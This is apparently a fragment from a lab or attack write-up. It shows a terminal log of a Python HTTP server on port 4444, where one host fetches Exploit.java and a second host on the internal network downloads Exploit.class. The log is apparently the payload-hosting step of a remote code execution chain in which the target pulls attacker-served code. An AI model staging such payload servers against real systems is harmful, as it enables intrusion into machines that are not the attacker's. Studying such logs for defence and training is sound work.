 # python -m http.server 4444
Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ...
192.168.200.1 - - [14/Apr/2023 18:13:42] "GET / HTTP/1.1" 200 -
192.168.200.1 - - [14/Apr/2023 18:13:43] code 404, message File not found
192.168.200.1 - - [14/Apr/2023 18:13:43] "GET /favicon.ico HTTP/1.1" 404 -
192.168.200.1 - - [14/Apr/2023 18:13:46] "GET /Exploit.java HTTP/1.1" 200 -
192.168.200.129 - - [14/Apr/2023 18:37:55] "GET /Exploit.class HTTP/1.1" 200 -
192.168.200.129 - - [14/Apr/2023 18:37:55] "GET /Exploit.class HTTP/1.1" 200 -